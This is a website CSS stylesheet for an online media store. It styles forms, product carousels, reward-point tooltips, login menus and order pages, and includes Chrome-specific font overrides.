.tele {float: left;width: 34.4%;}
.tele input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 100% !important;}

.registr_page .list1 {margin: 10px 0 0;padding: 0;}
.registr_page .list1 ul {list-style: outside none no;margin: 0;padding: 0;}
.registr_page .list1 li {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 14px;line-height: 25px;list-style: outside none none;padding-bottom: 10px;text-decoration: none;width: 100%;}
.registr_page .list1 li label {display: block;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 16px;margin: 0;padding: 0 20px 0 20px;box-sizing: border-box;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row {float: left;padding: 15px 0;width: 50%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row .space {margin:0 10px;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {/*height: 190px;max-width: 133px;*/overflow: hidden;text-align: center;width: 100%; display:inline-block; position:relative;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}

.right-wrap .homeprodynmic .item .col * { vertical-align:middle;}
.right-wrap .homeprodynmic .item .col span{ /*height:100%; */height:80%; display:inline-block;}
.right-wrap .homeprodynmic .item .col a{ display:inline-block;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 0;    overflow: hidden; position: relative; text-align:center; background:transparent !important; }

ul.ullist li a.imgwrap1 {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}

/*----------------------------------*/

.owl-carousel .owl-item li.itemrecent {border: 1px none #efefef;display: inline;float: left;overflow: hidden;position: relative;text-align: center;width: 257px;margin: 0 0 10px 10px;padding: 0;}
.owl-carousel .owl-item li.itemrecent .col {margin-bottom: 10px;overflow: hidden;position: relative;text-align: center;background: none repeat scroll 0 0 #efefef;}
.owl-carousel .owl-item li.itemrecent .col span {display: inline-block; margin-top:5px;/*height: auto !important;height: 80%;/* margin-bottom:3px;*/}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap {}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap *{ vertical-align:middle; }
.owl-carousel .owl-item li.itemrecent .col a.imgwrap b{ display:inline-block; height:100%; }

.owl-carousel .owl-item li.itemrecent a.imgwrap {overflow: hidden;text-align: center;width: 100%;}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap img {
    max-width: 100%;
}
.owl-carousel .owl-item li.itemrecent .col a {display: inline-block;}
.owl-carousel .owl-item li.itemrecent .col * {vertical-align: middle;}

/*--------------------------------------------------*/
.right-wrap .inner_page .pakage_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;   }
.right-wrap .inner_page .pakage_page .form{ width:100%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .pakage_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .pakage_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .pakage_page .submitbtn { background:#eb4823; color: #fff; float:left; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 18px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .pakage_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .pakage_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .pakage_page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin: 40px auto 34px 2%; width:80%;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl1{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl2{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl3{width:33%;float:left;}

.right-wrap .inner_page .pakage_page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}



.scrollup {background: url("../images/top-arrow.gif") no-repeat scroll left top;bottom: 50px;height: 36px;position: fixed;right: -45px;text-indent: -9999px;width: 37px;z-index: 99999;}
.scrollup:hover{background: url("../images/top-arrow.gif") no-repeat scroll left bottom rgba(0, 0, 0, 0);}

.song_listing li .thumbBoxW {background: none repeat scroll 0 0 ;height: 370px;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW .vSpacer {display: inline-block;height: 100%;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW > a {display: inline-block;text-align: center;vertical-align: middle;max-width:98%;}

a.ahere {color: #000;text-decoration: underline;}
a.ahere:hover {color: #eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .tele {width:33.4%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 .tele {width:33.4%}


.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {border: 1px solid #d7d7d4;color: #202327;font-family: "proxima_nova_rgregular";font-size: 15px;height:100px; margin: 0px 4px 0 0;padding: 10px 14px 3px;width: 97%;resize:none;overflow:auto; float:left;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo:last-child {margin-right: 0;}

.ie8 .right-wrap .inner_page .newsletter_page .form .telecode .combo {width:29%;}

.media-txt1 .stars {float:right;}



/*04/02/15*/
.thumb-zoom{ float:left; width:100%; clear:both; margin:28px 0 20px;} 
.clm_1 .thumb-img-box {
 
  width: 100%; position:relative; text-align:center;  max-height:232px; max-width:220px;  margin: 0 auto;  
}
.clm_1 .thumb-img-box .img{ margin:0px auto; }
.right-wrap .cart_inner .prd_dtl .clm_1 .thumb-img-box img{ margin-bottom:0; width:100%;max-height: 232px;max-width: 220px;}
 .zoom-img {
  background: url(../images/play-icon-1.png) no-repeat center center;
  float: left;
  height: 27px;
  left: 50%;
  margin: -13px 0 0 -13px;
  opacity: 1;
  position: absolute;
  top: 50%;
  transition-duration: 0.5s;
  width: 27px;
}


.clm_1 .thumb-img-box  .prowrap { visibility:hidden; position:absolute; left:0; top:0; background:url(../images/pool-overlay.png) repeat left top; height:100%; width:100%; -webkit-transform: scale(0.00); -moz-transform: scale(0.00); -ms-transform: scale(0.00); -o-transform: scale(0.00); transform: scale(0.00); transition-duration:.5s; -moz-transition-duration:.5s; -o-transition-duration:.5s; cursor:pointer; }
.clm_1 .thumb-img-box:hover .prowrap { visibility:visible; -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); }
.clm_1 .thumb-img-box  .prowrap .img-disc {height: auto;left: 0;position: absolute;top: 42px;width: 100%; font-size:24px; color:#fff; font-family: "latoregular"; text-align:center;  }
.clm_1 .thumb-img-box  .prowrap .icon1 {
  background: url(../images/zoom.png) no-repeat center center;
  height: 41px;
  left: 50%; top:50%; margin:-15px;
  position: absolute;
  width: 41px;
  bottom: 54px;
}
.clm_1 .thumb-img-box  .prowrap .icon1 img{ display:none; margin-bottom:0;}

.right-wrap .header .top-menu ul li.toggle-log{ position:relative; padding-bottom:10px; margin-left: 0%;width: 100%;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login{ position:absolute; z-index:999; background:#fff; border:solid 1px #cfcfcf; top:24px; right:0px; visibility:hidden; width:160px; border-radius:3px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login{ visibility:visible;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login::after{ background:url(../images/submenu-before.png) no-repeat top left; content: "";height: 13px;left:77%; position: absolute;top: -8px; width: 100%;}

.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account{ float:left; width:100%; clear:both;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li{ display:block; width:83%; /* border-bottom:solid 1px #cfcfcf; */background:none; line-height:30px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li.last{ border-bottom:none;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a{ color:#000;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a:hover{ color:#5D5E60;}

.pro_dtl_zoomico {background: url("../images/zoomico.gif") no-repeat scroll center center rgba(0, 0, 0, 0);bottom: 1%;height: 44px;left: 30%;position: absolute;width: 44px;}
.owl-carousel.thumb .owl-item { text-align:center; }
.owl-carousel.thumb .owl-item .item { display: inline-block; float: none !important; width: 90%!important; }

.img_slider .container { margin-top:0; }
.img_slider .sync1 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync2 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync2 .item img { width:100%; height:auto; max-width: 100% !important; }
.img_slider .sync2 .synced .item { float: left;  max-width: 98px; width: 100%; }

.img_slider .sync3 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync4 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync4 .item img { width:100%; height:auto; max-width:98px; }
.img_slider .sync4 .synced .item { float: left; height: 99px; max-width: 98px; width: 100%; }

.img_slider .owl-theme .owl-controls .owl-buttons { visibility:visible; display:block; position:relative; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-prev { border:none; background: url(../images/left_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; left:8px; top:37px; z-index:9; margin:0; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-next { border:none; background: url(../images/right_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; right:8px; top:37px; z-index:9; margin:0; }


/* 25/03/2015 */
.store ul.storeico {float:left;}
.store ul.storeico li {float:left; margin-top: 2.7%; padding: 0 5px;}
.store ul.storeico li a img{width:25px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.spnfreeship{color: #EB4823;cursor: default;}

.right-wrap .cart_inner .prd_dtl .clm_2 .price .list {
   margin: 25px 0px 0px; float:left;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list span.spnlst {
   font-size: 15px; font-weight: bold;color:#ec5837;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list ul.ratingclass > li{
    float: left ;
    margin: 3px 15px;
    width:auto;
}

/*4-4-15*/
.267 .spnfreeship {
    float: right;
    margin-top: -6.2%;
    width: 53%;
}



/*-------------------------------------------- 28/04/2015 ------------------------------------------------------------*/


.right-wrap .homeprodynmic .cnt-link span{ margin-top:5px;}
.crt_price{ display:inline-block; margin-top:3px;}
.crt_price img {float:right; height:12px; margin-left:10px; width:15px!important;}
.pointsD{ float:right; position:relative;}
.pointsD .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 26px; display:inline-block; color:#fff; font-size:12px; border-radius:10px;}

.pointsD .rewardpoint_cont{ display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsD .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsD .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsD .rewardpoint_cont .wrapi{ padding:10px;}
.pointsD:hover .rewardpoint_cont{ display:block;}




.pointsDA{ float:right; position:relative;margin:0 15px 0 0;}
.pointsDA .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff; font-size:11px; border-radius:10px;}

.pointsDA .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsDA .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsDA .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsDA .rewardpoint_cont .wrapi{ padding:10px;  font-size: 13px;   line-height: 20px;}
.pointsDA:hover .rewardpoint_cont{ display:block; }


.pointsProDetail { float: left; position:relative;}
.pointsProDetail .point{ font-family: "proxima_nova_rgregular"; background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff !important; font-size:11px; border-radius:10px;}
 
.pointsProDetail .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsProDetail .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsProDetail .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsProDetail .rewardpoint_cont .wrapi{ padding:10px;    color: #878787;
    line-height: 20px;  font-size: 13px;}
.pointsProDetail:hover .rewardpoint_cont{ display:block;}

.reward_point {
  background-color: #f1f1f1;
  float: right;
  margin-right: 10px;
   padding: 2px 2px 2px 28px;
  position: relative;
} 


.reward_point .rp_1 {
  background: url("../images/reward-icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  bottom: 0;
  display: block;
  height: 38px;
  left: -2%;
  overflow: hidden;
  position: absolute;
  text-indent: -9999px;
  top: -3px;
  width: 27px;
}

.contentcss {
    line-height: 20px;
    margin-left: 10px;
    font-size: 14px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    padding: 10px;
    width: 95%;
    text-transform: none;
}

.ie8 .right-wrap .homeprodynmic .item .col{min-height:370px !important}
#ctl00_ContentPlaceHolder1_lblmsg{ float:left; width:100%;}




/* ----------------------------------------------------------------------- */

.staysign {
    display: inline-block;
    margin: 7px 15px 0;
    width: 70%;
}
.right-wrap .inner_page .login_page .col-1 .loginbox .staysign input {
    margin: 2px 7px 0 0;
    padding: 0;
    width: 5%;
}

 .clsfreeshiplst { border-left: 1px solid rgb(175, 175, 176);
    margin-left: 3px;
    padding-left: 3px;color: #EB4823;font-weight: bold;float: none; font-size:12px;}

#trContent .spnerror {
color:red;
font-size:14px;
}

/* 10/09/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul {float: left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {float:left; width:15%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a {float: left; width:auto; margin-right:16%;}
.right-wrap .slider2.slider3 .owl-carousel .owl-item li.itemrecent:hover .bdr-btm{  }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.fnone {float:none; cursor:pointer;}

.banner1 li { display:none; }
.banner1 li:first-child { display:block; }

.loaderforimages { background:url(../images/ajax-loader.gif) no-repeat center; width:100%; height:100%; position:absolute; left:0; top:0; }

.right-wrap .homeprodynmic .cnt-link .bdr-btm span a img {
 height:16px !important; width:auto !important;}
.right-wrap .cart_inner .container {
  min-height: 500px;
}
.owl-item .item .price .price-media a { float:left; width:100%;
}
.owl-item .item .price .price-media {
float: left;
    margin-bottom: 5px;
    width: 100%;}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  
::i-block-chrome,.right-wrap .inner_page .contact_page textarea,.right-wrap .inner_page .contact_page ,.right-wrap .inner_page .contact_page .form,.right-wrap .inner_page .contact_page input ,.right-wrap .cart_inner .prd_dtl .clm_2 .write_review ,.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt,.right-wrap .cart_inner .prd_dtl .clm_2 .casting,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 ,.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li,.right-wrap .cart_inner .prd_dtl .clm_2 .features li, .right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span,.right-wrap .cart_inner .prd_dtl .clm_2 .price,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span,.right-wrap .final_invoice .myac_view_dtl .dtl_list li input,.right-wrap .final_invoice .add_to_cart .list_row,.right-wrap .final_invoice .invoice-shipngpart,.right-wrap .final_invoice .invoice-blingprt ,.right-wrap .cart_inner .add_to_cart .list_row,.right-wrap .cart_inner .add_to_cart .head,.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li,.right-wrap .cart_inner .navigation .owl-carousel .item a,.right-wrap .inner_page .detail_form .text,.right-wrap .inner_page .detail_form input,.right-wrap .inner_page .detail_form,.right-wrap .inner_page .heading ,.right-wrap .cate_list li, .right-wrap .header .search-box input ,body ,.right-wrap .header .search-box input  { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .title{ font-family: 'Montserrat', sans-serif;font-weight:700;  }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .address li { font-family: 'Montserrat', sans-serif; }

 ::i-block-chrome, body { font-family: 'Montserrat', sans-serif ;}
::i-block-chrome,.right-wrap .inner_page .review_page { font-family: 'Montserrat', sans-serif; }
::i-block-chrome, body{ font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .review_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page textarea{font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .review_page .review_part .head{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .links_page { font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .links_page h3{font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .links_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .links_page p { font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .help_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .help_page .points li{  font-family: 'Montserrat', sans-serif;font-weight:700; }

    ::i-block-chrome body {  font-family: 'Montserrat', sans-serif !important;
    }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt h4{font-family: 'Montserrat', sans-serif;font-weight:700}

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .top{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .que{ font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .newsletter_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .newsletter_page input { font-family: 'Montserrat', sans-serif;}



::i-block-chrome,.right-wrap .inner_page .newsletter_page .telecode input { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .newsletter_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .newsletter_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content h4{  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .advsrch_page {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page input { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page textarea{font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .advsrch_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .resetbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;  }


::i-block-chrome,.right-wrap .inner_page .terms_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:18px; }

::i-block-chrome,.right-wrap .inner_page .terms_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page p { font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; line-height:20px; }


::i-block-chrome,.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h4{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .login_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox input {  font-family: 'Montserrat', sans-serif;  }
::i-block-chrome , .right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }
   ::i-block-chrome, .staysign {
    width:68%;}


::i-block-chrome,.right-wrap .inner_page .creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'Montserrat', sans-serif;font-size:16px; color:#202327; padding:15px;} 
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .registr_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}

::i-block-chrome,.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
::i-block-chrome,.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;   }


::i-block-chrome,.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; }

::i-block-chrome,.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}


::i-block-chrome,.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }




::i-block-chrome,.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'Montserrat', sans-serif;color:#202327; margin:50px 0 0 20px; }



::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page p{   font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row {}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row label { font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .tabs li{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .ordrhistry-page input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page .sbmitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }



::i-block-chrome,.right-wrap .inner_page .view_order .row label {font-family: 'Montserrat', sans-serif;font-weight:700;   }



::i-block-chrome,.right-wrap .inner_page .view_order .invoice-blingprt {  font-family: 'Montserrat', sans-serif;font-size:16px; }


::i-block-chrome,.right-wrap .inner_page .view_order .invoice-shipngpart { font-family: 'Montserrat', sans-serif;font-size:16px; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .head { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .btn {  font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { font-family: 'Montserrat', sans-serif;  }


::i-block-chrome,.right-wrap .inner_page .editprof_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .editprof_page input {font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .editprof_page .submitbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .viewprof_page { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .viewprof_page .profrow label {font-family: 'Montserrat', sans-serif;font-weight:700;   }




::i-block-chrome,.right-wrap .cart_inner .song_listing .alphabet_pagi li{font-family: 'Montserrat', sans-serif; }

